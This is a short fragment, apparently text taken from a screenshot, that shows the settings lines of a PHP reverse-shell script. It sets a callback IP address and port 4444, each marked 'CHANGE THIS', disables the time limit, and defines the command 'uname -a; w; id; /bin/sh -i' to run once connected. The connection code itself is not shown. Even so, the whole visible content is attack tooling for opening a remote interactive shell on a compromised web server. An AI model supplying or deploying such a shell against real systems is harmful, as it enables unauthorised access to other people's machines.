 46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.13.3.178';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57